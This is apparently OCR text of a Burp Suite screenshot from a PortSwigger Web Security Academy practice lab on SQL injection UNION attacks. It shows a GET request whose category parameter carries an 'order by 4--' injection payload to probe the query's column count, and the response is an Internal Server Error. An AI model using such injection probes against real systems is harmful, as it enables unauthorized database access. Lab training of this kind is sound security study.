 1 ×
2 ×
+
Send
Cancel
<
>
Target: https://0a36001c03c2722c805f804300a1006d.
Request
Pretty
Raw
Hex
\n
1 GET /filter?category=gifts'+order+by+4-- HTTP/2
2 Host: 0a36001c03c2722c805f804300a1006d.web-security-academy.net
3 Cookie: session=J6n8RUtstTKiLR5q2FUVc9Un0cXoZwsm
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.141
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer:
https://0a36001c03c2722c805f804300a1006d.web-security-academy.net/
5 Accept-Encoding: gzip, deflate
6 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
7
8
Response
Pretty
Raw
Hex
Render
\n
Web Se
Acader
SQL injection
UNION attack,
determining the
number of
columns
returned by the
query
LAB Not solved
Internal Server Error
Back to lab home
Internal Server Error
Back to lab description